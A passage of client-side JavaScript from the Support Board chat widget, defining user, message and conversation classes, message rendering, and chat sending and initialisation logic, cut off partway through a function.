    function storage(key, value = ND) {
        return SBF.storage(key, value);
    }

    // Support Board js translations
    function sb_(string) {
        return SBF.translate(string);
    }

    // Access the global user variable
    function activeUser(value = -1) {
        if (value === -1) {
            return window.sb_current_user;
        } else {
            window.sb_current_user = value;
        }
    }

    /* 
    * ----------------------------------------------------------
    * # USER
    * ----------------------------------------------------------
    */

    class SBUser {
        constructor(details = {}, extra = {}) {
            this.details = details;
            this.extra = extra;
            this.conversations = [];
            this.processArray(details);
        }

        get id() {
            return this.get('id') == '' ? this.get('user_id') : this.get('id');
        }

        get type() {
            return this.get('user_type');
        }

        get name() {
            return 'first_name' in this.details ? this.details['first_name'] + (this.details['last_name'] != '' ? ' ' + this.details['last_name'] : '') : '';
        }

        get nameBeautified() {
            return 'last_name' in this.details && this.details['last_name'].charAt(0) != '#' ? this.name : CHAT_SETTINGS['visitor-default-name'];
        }

        get image() {
            return this.get('profile_image');
        }

        get language() {
            let language = this.getExtra('language');
            if (language == '') language = this.getExtra('browser_language');
            return language == '' ? '' : language['value'].toLowerCase();
        }

        get(id) {
            if (id in this.details && !SBF.null(this.details[id])) return this.details[id];
            else return '';
        }

        getExtra(id) {
            if (id in this.extra && !SBF.null(this.extra[id])) return this.extra[id];
            else return '';
        }

        set(id, value) {
            this.details[id] = value;
        }

        setExtra(id, value) {
            this.extra[id] = value;
        }

        // Initialization
        processArray(details) {
            if (details && 'details' in details) {
                for (var i = 0; i < details['details'].length; i++) {
                    this.setExtra(details['details'][i]['slug'], details['details'][i]);
                }
                delete details['details'];
                this.details = details;
            }
        }

        // Update the user details and extra details
        update(onSuccess) {
            if (this.id != '') {
                SBF.ajax({
                    function: 'get-user',
                    user_id: this.id,
                    extra: true
                }, (response) => {
                    this.processArray(response);
                    onSuccess();
                });
            } else {
                SBF.error('Missing user ID', 'SBUser.update');
            }
        }

        // Get user conversations
        getConversations(onSuccess = false, exclude_id) {
            if (this.id != '') {
                SBF.ajax({
                    function: 'get-user-conversations',
                    user_id: this.id,
                    exclude_id: exclude_id
                }, (response) => {
                    let conversations = [];
                    for (var i = 0; i < response.length; i++) {
                        let conversation = new SBConversation([new SBMessage(response[i])], { id: response[i]['conversation_id'], conversation_status_code: response[i]['conversation_status_code'], department: response[i]['department'], title: response[i]['title'] });
                        conversations.push(conversation);
                    }
                    this.conversations = conversations;
                    if (onSuccess) onSuccess(conversations);
                });
            } else {
                SBF.error('Missing user ID', 'SBUser.getConversations');
            }
        }

        // Get conversations code
        getConversationsCode(conversations = false) {
            let code = '';
            let active_conversation_id = SBChat.conversation ? SBChat.conversation.id : -1;
            if (conversations == false) conversations = this.conversations;
            for (var i = 0; i < conversations.length; i++) {
                if (conversations[i] instanceof SBConversation) {
                    code += `<li ${active_conversation_id == conversations[i].id ? 'class="sb-active" ' : ''}data-conversation-status="${conversations[i].get('conversation_status_code')}" data-conversation-id="${conversations[i].id}" data-department="${conversations[i].get('department')}">${conversations[i].getCode()}</li>`;
                } else {
                    SBF.error('Conversation not of type SBConversation', 'SBUser.getConversationsCode');
                }
            }
            if (code == '') {
                code = `<p class="sb-no-results">${sb_('No conversations found.')}</p>`;
            }
            return code;
        }

        // Get single conversation
        getFullConversation(conversation_id = false, onSuccess = false) {
            if (conversation_id !== false) {
                SBF.ajax({
                    function: 'get-conversation',
                    conversation_id: conversation_id
                }, (response) => {
                    let messages = [];
                    if (response) {
                        for (var i = 0; i < response['messages'].length; i++) {
                            messages.push(new SBMessage(response['messages'][i]));
                        }
                    }
                    if (onSuccess) onSuccess(new SBConversation(messages, response ? response['details'] : false));
                });
            } else {
                SBF.error('Missing conversation ID', 'SBUser.getFullConversation');
            }
        }

        getConversationByID(conversation_id) {
            for (var i = 0; i < this.conversations.length; i++) {
                if (this.conversations[i].id == conversation_id) {
                    return this.conversations[i];
                }
            }
            return false;
        }

        // Add a new conversation
        addConversation(conversation) {
            if (conversation instanceof SBConversation) {
                let conversation_id = conversation.id;
                let is_new = true;
                for (var i = 0; i < this.conversations.length; i++) {
                    if (this.conversations[i].id == conversation_id) {
                        this.conversations[i] = conversation;
                        is_new = false;
                        break;
                    }
                }
                if (is_new) {
                    this.conversations.unshift(conversation);
                }
                return is_new;
            } else {
                SBF.error('Conversation not of type SBConversation', 'SBUser.addConversation');
            }
        }

        // Get the last conversation
        getLastConversation() {
            return this.isConversationsEmpty() ? false : this.conversations[this.conversations.length - 1];
        }

        // Check if the conversation array is empty
        isConversationsEmpty() {
            return this.conversations.length == 0;
        }

        // Check if the extra array is empty
        isExtraEmpty() {
            return Object.keys(this.extra).length === 0 && this.extra.constructor === Object;
        }

        // Delete the user
        delete(onSuccess) {
            if (this.id != '') {
                SBF.ajax({
                    function: 'delete-user',
                    user_id: this.id
                }, () => {
                    SBF.event('SBUserDeleted', this.id);
                    onSuccess();
                    return true;
                });
            } else {
                SBF.error('Missing user ID', 'SBUser.delete');
            }
        }
    }
    window.SBUser = SBUser;

    /* 
    * ----------------------------------------------------------
    * # MESSAGE
    * ----------------------------------------------------------
    */

    class SBMessage {
        constructor(details = {}) {
            this.details = details;
            if ('first_name' in this.details) {
                this.details['full_name'] = this.details['first_name'] + ' ' + this.details['last_name'];
            }
            this.set('payload', this.get('payload') != '' ? JSON.parse(this.get('payload')) : {});
        }

        get id() {
            return this.get('id');
        }

        get attachments() {
            return !SBF.null(this.details['attachments']) ? JSON.parse(this.details['attachments']) : [];
        }

        get message() {
            return this.get('message');
        }

        get(id) {
            if (id in this.details && !SBF.null(this.details[id])) return this.details[id];
            else return '';
        }

        set(id, value) {
            this.details[id] = value;
        }

        payload(key = false, value = false) {
            let payload = this.get('payload');
            if (key !== false && value !== false) {
                payload[key] = value;
                this.set('payload', payload);
            } else if (key !== false) {
                return key in payload ? payload.key : ('id' in payload && payload.id == key ? payload : false);
            }
            return payload;
        }

        getCode() {
            let agent = SBF.isAgent(this.details['user_type']);
            let admin_menu = admin ? SBAdmin.conversations.messageMenu(agent) : '';
            let message = this.render(this.message == '' && 'preview' in this.payload ? this.payload.preview : this.message);
            let attachments = this.attachments;
            let attachments_code = '';
            let media_code = '';
            let thumb = admin || (agent && !CHAT_SETTINGS['hide-agents-thumb']) || (!agent && CHAT_SETTINGS['display-users-thumb']) ? `<div class="sb-thumb"><img src="${this.details['profile_image']}"><div>${this.details['full_name']}</div></div>` : '';
            let css = (!agent ? 'sb-right' : '') + (thumb == '' ? '' : ' sb-thumb-active');
            let type = '';
            if (message == '' && attachments.length == 0) {
                return '';
            }

            // Rich Messages
            if (agent) {
                let shortcodes = message.match(/\[.+?\]/g) || [];
                let rich = false;
                for (var i = 0; i < shortcodes.length; i++) {
                    let settings = SBRichMessages.shortcode(shortcodes[i]);
                    let rich_message = SBRichMessages.generate(settings[1], settings[0]);
                    if (rich_message) {
                        if (message.charAt(0) != '[') {
                            rich_message = rich_message.replace('sb-rich-message', 'sb-rich-message sb-margin-top');
                        }
                        if (message.charAt(message.length - 1) != ']') {
                            rich_message = rich_message.replace('sb-rich-message', 'sb-rich-message sb-margin-bottom');
                        }
                        message = message.replace(shortcodes[i], rich_message);
                        rich = true;
                        type = `data-type="${settings[0]}"`;
                    }
                }
                if (rich) {
                    css += ' sb-rich-cnt';
                    if (shortcodes.length > 1) {
                        type = 'data-type="multiple"';
                    }
                }
            }

            // Attachments
            if (attachments.length) {
                attachments_code = '<div class="sb-message-attachments">';
                for (var i = 0; i < attachments.length; i++) {
                    let url = attachments[i][1];
                    if (/.jpg|.jpeg|.png|.gif/.test(url)) {
                        media_code += `<div class="sb-image${url.includes('.png') ? ' sb-image-png' : ''}"><img src="${url}" /></div>`;
                    } else {
                        attachments_code += `<a rel="noopener" target="_blank" href="${url}">${attachments[i][0]}</a>`;
                    }
                }
                attachments_code += '</div>';
            }

            // Message creation
            return `<div data-id="${this.details['id']}" class="${css}" ${type}>${thumb}<div class="sb-cnt"><div class="sb-message${media_code != '' && message == '' ? ' sb-message-media' : ''}">${message}${media_code}</div>${attachments_code}<div class="sb-time">${SBF.beautifyTime(this.details['creation_time'], true)}</div></div>${admin_menu}</div>`;
        }

        render(message = false) {
            if (message === false) message = '' + this.details['message'];
            let len = message.length;

            // Code block
            let codes = message.match(/```([\s\S]*)```/) || [];
            for (var i = 0; i < codes.length; i++) {
                message = message.replace(codes[i], '[code-' + i + ']');
            }

            // Breakline
            message = message.replace(/(?:\r\n|\r|\n)/g, '<br>');

            // Bold
            message = message.replace(/\*([^\**]+)\*/g, "<b>$1</b>");

            // Italic
            message = message.replace(/\__([^\____]+)\__/g, "<i>$1</i>");

            // Strikethrough
            message = message.replace(/\~([^\~~]+)\~/g, "<del>$1</del>");

            // Code
            message = message.replace(/\`([^\``]+)\`/g, "<code>$1</code>");

            // Unicode
            let false_positives = ['cede', 'ubbed'];
            for (var i = 0; i < false_positives.length; i++) {
                message = message.replaceAll(false_positives[i], `[U${i}]`);
            }
            message = message.replaceAll('uccede', '[U1]');
            message = message.replace(/u([0-9a-f]{4,5})/mi, '&#x$1;');
            for (var i = 0; i < false_positives.length; i++) {
                message = message.replaceAll(`[U${i}]`, false_positives[i]);
            }

            // Single emoji
            if (((len == 6 || len == 5) && message.startsWith('&#x')) || len < 3 && message.match(/(?:[\u2700-\u27bf]|(?:\ud83c[\udde6-\uddff]){2}|[\ud800-\udbff][\udc00-\udfff]|[\u0023-\u0039]\ufe0f?\u20e3|\u3299|\u3297|\u303d|\u3030|\u24c2|\ud83c[\udd70-\udd71]|\ud83c[\udd7e-\udd7f]|\ud83c\udd8e|\ud83c[\udd91-\udd9a]|\ud83c[\udde6-\uddff]|\ud83c[\ude01-\ude02]|\ud83c\ude1a|\ud83c\ude2f|\ud83c[\ude32-\ude3a]|\ud83c[\ude50-\ude51]|\u203c|\u2049|[\u25aa-\u25ab]|\u25b6|\u25c0|[\u25fb-\u25fe]|\u00a9|\u00ae|\u2122|\u2139|\ud83c\udc04|[\u2600-\u26FF]|\u2b05|\u2b06|\u2b07|\u2b1b|\u2b1c|\u2b50|\u2b55|\u231a|\u231b|\u2328|\u23cf|[\u23e9-\u23f3]|[\u23f8-\u23fa]|\ud83c\udccf|\u2934|\u2935|[\u2190-\u21ff])/)) {
                message = `<span class="emoji-large">${message}</span>`;
            }

            // Links
            if (message.includes('http')) {
                message = message.autoLink({ target: '_blank' });
            }

            // Code block restore
            for (var i = 0; i < codes.length; i++) {
                message = message.replace('[code-' + i + ']', '<pre>' + $.trim($.trim(codes[i]).substr(3, codes[i].length - 6).replace(/(?:\r\n|\r|\n)/g, '<br>'))) + '</pre>';
            }

            return message;
        }

        strip(message = false) {
            if (message === false) message = '' + this.details['message'];
            let replaces = [message.match(/\*([^\**]+)\*/g), message.match(/\__([^\____]+)\__/g), message.match(/\~([^\~~]+)\~/g), message.match(/\`([^\``]+)\`/g)];
            let chars = ['*', '__', '~', '`'];
            for (var i = 0; i < replaces.length; i++) {
                let items = replaces[i];
                if (!SBF.null(items)) {
                    for (var y = 0; y < items.length; y++) {
                        message = message.replace(items[y], items[y].replaceAll(chars[i], ''));
                    }
                }
            }
            return message;
        }
    }
    window.SBMessage = SBMessage;

    /* 
    * ----------------------------------------------------------
    * # CONVERSATION
    * ----------------------------------------------------------
    */

    class SBConversation {
        constructor(messages, details) {
            this.details = SBF.null(details) ? {} : details;
            if (Array.isArray(messages)) {
                this.messages = [];
                if (messages.length) {
                    if (messages[0] instanceof SBMessage) {
                        this.messages = messages;
                    } else {
                        SBF.error('Messages not of type SBMessage', 'SBConversation.constructor');
                    }
                }
            } else {
                SBF.error('Message array not of type Array', 'SBConversation.constructor');
            }
        }

        get id() {
            return this.get('id') == '' ? this.get('conversation_id') : this.get('id');
        }

        get(id) {
            if (id in this.details && !SBF.null(this.details[id])) {
                return this.details[id];
            }
            if (id == 'title') {
                if (!SBF.null(this.details['first_name'])) {
                    return this.details['first_name'] + ' ' + this.details['last_name'];
                } else if (this.messages.length) {
                    return this.messages[0].get('full_name');
                }
            }
            return '';
        }

        set(id, value) {
            this.details[id] = value;
        }

        getMessage(id) {
            for (var i = 0; i < this.messages.length; i++) {
                if (this.messages[i].id == id) {
                    this.messages[i].set('index', i);
                    return this.messages[i];
                }
            }
            return false;
        }

        getLastMessage() {
            let index = this.messages.length - 1;
            for (var i = index; i > -1; i--) {
                if (this.messages[i].message || this.messages[i].attachments.length) return this.messages[i];
            }
            return false;
        }

        getLastUserMessage(index = false, agent = false) {
            if (index === false) index = this.messages.length - 1;
            for (var i = index; i > -1; i--) {
                let message = this.messages[i];
                let user_type = message.get('user_type');
                if (!message.message && !message.attachments.length) continue;
                if ((!agent && !SBF.isAgent(user_type)) || (agent === true && (user_type == 'agent' || user_type == 'admin')) || (agent == 'bot' && user_type == 'bot') || (agent == 'no-bot' && user_type != 'bot') || (agent == 'all' && SBF.isAgent(user_type))) {
                    this.messages[i].set('index', i - 1);
                    return this.messages[i];
                }
            }
            return false;
        }

        getUserMessages(user_type = 'user') {
            let results = [];
            let checks = user_type == 'user' ? ['visitor', 'lead', 'user'] : (user_type == 'agents' ? ['agent', 'admin'] : ['bot']);
            for (var i = 0; i < this.messages.length; i++) {
                if (checks.includes(this.messages[i].get('user_type'))) {
                    results.push(this.messages[i]);
                }
            }
            return results;
        }

        updateMessage(id, message) {
            if (message instanceof SBMessage) {
                for (var i = 0; i < this.messages.length; i++) {
                    if (this.messages[i].id == id) {
                        this.messages[i] = message;
                        return true;
                    }
                }
            } else {
                SBF.error('Message not of type SBMessage', 'SBConversation.updateMessage');
            }
            return false;
        }

        addMessages(messages) {
            if (Array.isArray(messages)) {
                for (var i = 0; i < messages.length; i++) {
                    if (messages[i] instanceof SBMessage) {
                        this.messages.push(messages[i]);
                    }
                }
            } else {
                if (messages instanceof SBMessage) {
                    this.messages.push(messages);
                } else {
                    SBF.error('Messages not of type SBMessage', 'SBConversation.addMessages()');
                }
            }
            return this;
        }

        getCode() {
            let count = this.messages.length;
            if (count) {
                let message = this.messages[count - 1];
                let text = message.message;
                if (text.indexOf('[') !== false) {
                    let shortcodes = text.match(/\[.+?\]/g) || [];
                    if (shortcodes.length) {
                        let shortcode = SBRichMessages.shortcode(shortcodes[0]);
                        text = text.replace(shortcodes[0], sb_(SBF.null(shortcode[1]['message']) ? (SBF.null(shortcode[1]['title']) ? '' : shortcode[1]['title']) : shortcode[1]['message']));
                    }
                }
                let title = tickets && !CHAT_SETTINGS['tickets-conversations-title-user'] ? this.get('title') : sb_(!admin && message.get('last_name').charAt(0) == '#' ? 'You' : message.get('full_name'));
                return `<div class="sb-conversation-item" data-user-id="${message.get('user_id')}"><img src="${message.get('profile_image')}"><div><span class="sb-name">${title}</span><span class="sb-time">${SBF.beautifyTime(message.get('creation_time'))}</span></div><div class="sb-message">${text.length > 114 ? text.substr(0, 114) + ' ...' : text}</div></div>`;
            }
            return '';
        }

        deleteMessage(id) {
            for (var i = 0; i < this.messages.length; i++) {
                if (this.messages[i].id == id) {
                    this.messages.splice(i, 1);
                    return true;
                }
            }
            return false;
        }

        searchMessages(search, exact_match = false) {
            let results = [];
            for (var i = 0; i < this.messages.length; i++) {
                let message = this.messages[i].message;
                if ((exact_match && message == search) || (!exact_match && message.includes(search))) {
                    results.push[messages[i]];
                }
            }
            return results;
        }

        getAttachments() {
            let list = [];
            for (var i = 0; i < this.messages.length; i++) {
                let attachments = this.messages[i].attachments;
                for (var j = 0; j < attachments.length; j++) {
                    let link = attachments[j][1];
                    list.push([attachments[j][0], link, link.substr(link.lastIndexOf('.') + 1), this.messages[i].id]);
                }
            }
            return list;
        }
    }
    window.SBConversation = SBConversation;

    /* 
    * ----------------------------------------------------------
    * # CHAT
    * ----------------------------------------------------------
    */

    var SBChat = {

        // Variables
        rich_messages_list: ['chips', 'buttons', 'select', 'inputs', 'table', 'list'],
        emoji_options: { range: 0, range_limit: 47, list: [], list_now: [], touch: false },
        initialized: false,
        editor_listening: false,
        conversation: false,
        is_busy: false,
        is_busy_update: false,
        chat_open: false,
        real_time: false,
        agent_id: -1,
        agent_online: false,
        user_online: false,
        expanded: false,
        main_header: true,
        start_header: false,
        desktop_notifications: false,
        flash_notifications: false,
        datetime_last_message: '2000-01-01 00:00:00',
        datetime_last_message_conversation: '2000-01-01 00:00:00',
        audio: false,
        audio_out: false,
        tab_active: true,
        notifications: [],
        typing_settings: { typing: false, sent: false, timeout: false },
        email_sent: false,
        dashboard: false,
        articles: false,
        articles_categories: false,
        slack_channel: [-1, -1],
        skip: false,
        queue_interval: false,
        departments: false,
        default_department: null,
        default_agent: null,
        offline_message_set: false,

        // Send a message
        sendMessage: function (user_id = -1, message = '', attachments = [], onSuccess = false, payload = false, conversation_status_code = false) {
            let is_dialogflow_human_takeover = dialogflow_human_takeover && SBApps.dialogflow.active();
            let is_return = false;

            // Check settings and contents
            if (this.conversation == false) {
                let last_conversation = admin ? false : activeUser().getLastConversation();
                if (last_conversation && force_action != 'new-conversation') {
                    this.openConversation(last_conversation.id);
                    this.setConversation(last_conversation);
                    force_action = false;
                } else {
                    this.newConversation(conversation_status_code, user_id, '', [], (admin && SB_ACTIVE_AGENT['department'] != '' ? SB_ACTIVE_AGENT['department'] : null), null, () => {
                        return this.sendMessage(user_id, message, attachments, onSuccess, payload);
                    });
                    return;
                }
            }

            if (user_id == -1) {
                user_id = admin ? SB_ACTIVE_AGENT['id'] : activeUser().id;
            }
            let is_user = user_id != bot_id;
            if (message == '' && !attachments.length) {
                message = chat_textarea.val().trim();
                chat_editor.find('.sb-attachments > div').each(function () {
                    attachments.push([$(this).attr('data-name'), $(this).attr('data-value')]);
                });
                if (admin && SBAdmin.must_translate) {
                    SBApps.dialogflow.translate([message], activeUser().language, (response) => {
                        if (response) {
                            if (payload) {
                                payload['original-message'] = message;
                            } else {
                                payload = { 'original-message': message };
                            }
                            if (response[0].translatedText) message = response[0].translatedText;
                        }
                        this.sendMessage(user_id, message, attachments, onSuccess, payload, conversation_status_code);
                    });
                    is_return = true;
                }
            }

            this.busy(true);
            if (is_user) {
                chat_textarea.val('').css('height', '');
                chat_editor.find('.sb-attachments').html('');
            }
            this.activateBar(false);

            if (is_return) return;
            if (conversation_status_code === false && user_id == bot_id) {
                conversation_status_code = 'skip';
            }
            if (!admin && is_user && !is_dialogflow_human_takeover) {
                conversation_status_code = 2;
            }

            // Send message
            if (message || attachments.length || payload) {
                SBF.ajax({
                    function: 'send-message',
                    user_id: user_id,
                    conversation_id: this.conversation.id,
                    message: message,
                    attachments: attachments,
                    conversation_status_code: conversation_status_code,
                    queue: !admin && CHAT_SETTINGS['queue'] && is_user,
                    payload: payload,
                    recipient_id: admin ? activeUser().id : false
                }, (response) => {
                    let send_slack = admin || !is_dialogflow_human_takeover || response.human_takeover_active

                    // Update the dashboard conversations
                    if (!admin && this.dashboard && user_id == bot_id) {
                        this.updateConversations();
                    }

                    // Update the chat current conversation
                    if ((admin && !this.user_online) || (!admin && !this.agent_online)) {
                        this.update();
                    }

                    // Follow up and offline messages
                    if (!admin && is_user && !dialogflow_human_takeover) {
                        this.followUp();
                        this.offlineMessage();
                    }

                    // Dialogflow
                    if (is_user && (!payload || (payload['id'] != 'sb-human-takeover' && SBF.null(payload['skip-dialogflow'])))) {
                        SBApps.dialogflow.message(message, attachments);
                    }

                    // Slack and visitor to lead
                    if (!admin && is_user && activeUser().type == 'visitor') {
                        SBF.ajax({ function: 'update-user-to-lead', user_id: user_id }, () => {
                            activeUser().set('user_type', 'lead');
                            if (CHAT_SETTINGS['slack-active'] && send_slack) {
                                this.slackMessage(user_id, activeUser().name, activeUser().image, message, attachments);
                            }
                        });
                    } else if (send_slack && !this.skip) {
                        if (admin && SB_ADMIN_SETTINGS['slack-active']) {
                            this.slackMessage(activeUser().id, SB_ACTIVE_AGENT['full_name'], SB_ACTIVE_AGENT['profile_image'], message, attachments);
                        } else if (CHAT_SETTINGS['slack-active']) {
                            this.slackMessage(activeUser().id, (is_user ? activeUser().name : CHAT_SETTINGS['bot-name']), (is_user ? activeUser().image : CHAT_SETTINGS['bot-image']), message, attachments);
                        }
                    }

                    // Language detection
                    if (is_user && CHAT_SETTINGS['language-detection'] && this.conversation && message.split(' ').length > 1 && !SBF.storage('language-detection-completed')) {
                        SBF.ajax({ function: 'google-language-detection-update-user', user_id: user_id, string: message, token: SBApps.dialogflow.token });
                        SBF.storage('language-detection-completed', true);
                    }

                    // Articles
                    if (this.articles && !admin && CHAT_SETTINGS['articles'] && !CHAT_SETTINGS['office-hours'] && !this.isInitDashboard()) {
                        setTimeout(() => {
                            if (this.conversation) {
                                this.sendMessage(bot_id, '[articles]');
                                this.scrollBottom();
                                this.articles = false;
                            }
                        }, 5000);
                    }

                    // Queue
                    if (response['queue']) {
                        this.queue(this.conversation.id);
                    }

                    // Event
                    let message_response = { user_id: user_id, conversation_id: this.conversation.id, conversation_status_code: conversation_status_code, message_id: response['id'], message: message, attachments: attachments };
                    SBF.event('SBMessageSent', message_response);
                    if (tickets) SBTickets.onMessageSent();
                    if (onSuccess !== false) {
                        onSuccess(message_response);
                    }

                    // Miscellaneous
                    if (this.skip) this.skip = false;
                    this.busy(false);
                });

                // Display the message as sending in progress
                if (is_user) {
                    message = SBF.escape(message);
                    chat.append((new SBMessage({ id: 'sending', profile_image: (admin ? SB_ACTIVE_AGENT['profile_image'] : activeUser().image), full_name: activeUser().name, creation_time: '0000-00-00 00:00:00', message: message, user_type: (admin ? 'agent' : 'user') })).getCode().replace('<div class="sb-time"></div>', `<div class="sb-time">${sb_('Sending')}<i></i></div>`));
                    if (!this.dashboard) this.scrollBottom();
                }

                // Sounds
                if (this.audio && (!admin && this.chat_open && is_user && ['a', 'aa'].includes(CHAT_SETTINGS['chat-sound'])) || (admin && SB_ADMIN_SETTINGS['sounds'] == 'a')) {
                    this.audio_out.play();
                }
            } else this.busy(false);
        },

        // [Deprecated] This function will be removed soon
        sendBotMessage: function (message = '', attachments = []) {
            return SBApps.dialogflow.message(message, attachments);
        },

        // Update message
        updateMessage: function (message_id, message = '') {
            SBF.ajax({
                function: 'update-message',
                message_id: message_id,
                message: message
            });
        },

        // Email notifications
        sendEmail: function (message, attachments, send_to_active_user = false) {
            let recipient_id = send_to_active_user ? activeUser().id : this.getRecipientUserID();
            if (!admin && !isNaN(recipient_id) && this.agent_online) {
                return false;
            }
            SBF.ajax({
                function: 'create-email',
                recipient_id: recipient_id,
                sender_name: send_to_active_user ? CHAT_SETTINGS['bot-name'] : (admin ? SB_ACTIVE_AGENT['full_name'] : activeUser().name),
                sender_profile_image: send_to_active_user ? CHAT_SETTINGS['bot-image'] : (admin ? SB_ACTIVE_AGENT['profile_image'] : activeUser().image),
                message: message,
                attachments: attachments,
                department: this.conversation ? this.conversation.get('department') : false,
                conversation_id: this.conversation ? this.conversation.id : false
            }, () => {
                SBF.event('SBEmailSent', { recipient_id: recipient_id, message: message, attachments: attachments });
            });
        },

        // SMS notifications
        sendSMS: function (message) {
            let recipient_id = this.getRecipientUserID();
            if (!admin && !isNaN(recipient_id) && this.agent_online) return false;
            SBF.ajax({
                function: 'send-sms',
                to: recipient_id,
                message: message,
                conversation_id: this.conversation ? this.conversation.id : false
            }, (response) => {
                if (response['status'] == 'sent' || response['status'] == 'queued') {
                    SBF.event('SBSMSSent', { recipient_id: this.getRecipientUserID(), message: message, response: response });
                } else if (response.message) {
                    SBF.error(response.message, 'SBChat.sendSMS');
                }
            });
        },

        // Push notifications. [Deprecated. This function will be removed soon.]
        pushNotification: function (message) {
            SBPusher.pushNotification(message);
        },

        // Desktop notifications
        desktopNotification: function (title, message, icon, conversation_id = false, user_id = false) {
            if (Notification.permission !== 'granted') {
                Notification.requestPermission();
            } else {
                let notify = new Notification(title, {
                    body: (new SBMessage()).strip(message),
                    icon: icon.indexOf('user.svg') > 0 ? CHAT_SETTINGS['notifications-icon'] : icon
                });
                notify.onclick = () => {
                    if (admin) {
                        if (conversation_id) {
                            SBAdmin.conversations.openConversation(conversation_id, user_id == false ? activeUser().id : user_id);
                        }
                    } else {
                        this.start();
                    }
                    window.focus();
                }
            }
        },

        // Returns the recipient user ID 
        getRecipientUserID: function () {
            return admin ? activeUser().id : (this.lastAgent(false) ? this.lastAgent(false)['user_id'] : (SBF.null(this.conversation.get('agent_id')) ? (SBF.null(this.conversation.get('department')) ? 'agents' : 'department-' + this.conversation.get('department')) : this.conversation.get('agent_id')));
        },

        // Editor submit message
        submit: function () {
            if (!this.is_busy) {
                if (activeUser() == false && !admin) {
                    this.addUserAndLogin(() => {
                        this.newConversation(2, -1, '', [], null, null, () => {
                            this.sendMessage();
                        });
                    });
                    this.busy(true);
                    return;
                } else {
                    this.sendMessage();
                }
                if (CHAT_SETTINGS['cron-email-piping-active']) {
                    setInterval(function () {
                        SBF.ajax({ function: 'email-piping' });
                    }, 60000);
                    CHAT_SETTINGS['cron-email-piping-active'] = false;
                }
                if (SBPusher.init_push_notifications) {
                    SBPusher.initPushNotifications();
                }
            }
        },

        // Initialize the chat
        initChat: function () {
            if (admin) return;
            SBF.getActiveUser(true, () => {
                let active = activeUser() !== false;
                let user_type = active ? activeUser().type : false;
                if (!tickets && CHAT_SETTINGS['popup']['active'] && !storage('popup') && (!mobile || !CHAT_SETTINGS['popup-mobile-hidden'])) {
                    this.popup();
                }
                if (!tickets && CHAT_SETTINGS['privacy'] && !CHAT_SETTINGS['registration-required'] && !storage('privacy-approved')) {
                    this.privacy();
                    return;
                }
                if (typeof Notification !== ND && !CHAT_SETTINGS['push-notifications-users'] && (CHAT_SETTINGS['desktop-notifications'] == 'all' || (CHAT_SETTINGS['desktop-notifications'] == 'users') || (admin && CHAT_SETTINGS['desktop-notifications'] == 'agents'))) {
                    this.desktop_notifications = true;
                }
                if (CHAT_SETTINGS['flash-notifications'] == 'all' || (CHAT_SETTINGS['flash-notifications'] == 'users') || (admin && CHAT_SETTINGS['flash-notifications'] == 'agents')) {
                    this.flash_notifications = true;
                }
                if (this.registration(true) && !tickets) {
                    this.registration();
                    return;
                }
                if (!active && (typeof SB_WP_WAITING_LIST !== ND || CHAT_SETTINGS['visitors-registration'] || CHAT_SETTINGS['welcome'] || CHAT_SETTINGS['subscribe'] || tickets) && (!tickets || !CHAT_SETTINGS['tickets-registration-required'])) {
                    this.addUserAndLogin(() => {
                        this.welcome();
                        this.subscribe();
                        SBApps.woocommerce.waitingList();
                        this.finalizeInit();
                    });
                } else if (this.conversation == false && active) {
                    this.populateConversations();
                } else {
                    this.finalizeInit();
                }
                if (CHAT_SETTINGS['header-name'] && active && user_type == 'user' && !tickets) {
                    chat_header.find('.sb-title').html(`${sb_('Hello')} ${activeUser().nameBeautified}!`);
                }
                this.welcome();
                this.subscribe();
                if (!SBPusher.active) {
                    setInterval(() => {
                        this.updateConversations();
                        this.updateUsersActivity();
                    }, 10200);
                    SBChat.automations.run_all();
                }
                SBApps.woocommerce.waitingList();
                this.scrollBottom(true);
            });
        },

        finalizeInit: function () {
            if (!this.initialized) {
                main.attr('style', '');
                if (!admin && !tickets) {
                    if (this.isInitDashboard()) {
                        this.showDashboard();
                    }
                    if (!mobile && window.innerHeight < 760) {
                        main.find(' > .sb-body').css('max-height', (window.innerHeight - 130) + 'px');
                    }
                }
                this.initialized = true;
                if (!admin) {
                    if (activeUser() && !this.registration(true)) {
                        if (storage('open-conversation')) this.openConversation(storage('open-conversation'));
                        if (SBF.getURL('conversation')) this.openConversation(SBF.getURL('conversation'));
                    }
                    if (!this.chat_open && ((!mobile && storage('chat-open')) || SBF.getURL('chat') == 'open') || SBF.getURL('conversation')) {
                        setTimeout(() => { this.start(); }, 500);
                    }
                    if (CHAT_SETTINGS['woocommerce-returning-visitor']) {
                        if (storage('returning-visitor') === false) {
                            SBF.storageTime('returning-visitor');
                        } else if (SBF.storageTime('returning-visitor', 24) && !storage('returning-visitor-processed')) {
                            setTimeout(() => {
                                SBF.ajax({
                                    function: 'woocommerce-returning-visitor'
                                }, () => {
                                    storage('returning-visitor-processed', true);
                                });
                            }, 15000);
                        }
                    }
                    if (CHAT_SETTINGS['timetable-type']) SBChat.offlineMessage();
                }
                if (tickets) SBTickets.init();
                SBF.event('SBInit');
            }
        },

        // Initialize the chat settings and open the chat
        start: function () {
            if (this.initialized) {
                this.populate();
                this.headerAgent();
                this.updateUsersActivity();
                this.startRealTime();
                this.chat_open = true;
                this.popup(true);
                if (this.conversation) this.updateNotifications('remove', this.conversation.id);
                main.sbActivate();
                $('body').addClass('sb-chat-open');
                if (CHAT_SETTINGS['welcome-trigger'] == 'open') {
                    this.welcome();
                }
            }
        },

        // Open or close the chat
        open: function (open = true) {
            if (open && !this.chat_open) {
                this.start();
                this.chat_open = true;
                this.startRealTime();
                main.sbActivate();
                $('body').addClass('sb-chat-open');
                storage('chat-open', true);
                SBF.event('SBChatOpen');
            } else if (!open && this.chat_open) {
                main.sbActivate(false);
                this.stopRealTime();
                this.chat_open = false;
                storage('chat-open', false);
                $('body').removeClass('sb-chat-open');
                SBF.event('SBChatClose');
            }
        },

        // Get a full conversation and display it in the chat
        openConversation: function (conversation_id) {
            activeUser().getFullConversation(conversation_id, (response) => {
                if (response['id'] == '') {
                    storage('open-conversation', '');
                    return false;
                }
                this.setConversation(response);
                this.hideDashboard();
                this.populate();
                this.main_header = false;
                if (storage('queue') == conversation_id) {
                    this.queue(conversation_id);
                }
                if ((this.chat_open || tickets)) {
                    this.updateNotifications('remove', conversation_id);
                }
                if (tickets) SBTickets.activateConversation(response);
                storage('open-conversation', conversation_id);
                SBF.event('SBConversationOpen', response);
            });
        },

        // Update the active conversation with the latest messages
        update: function () {
            if (this.conversation && !this.is_busy_update) {
                let last_message = this.conversation.getLastMessage();
                let is_update = false;
                SBF.ajax({
                    function: 'get-new-messages',
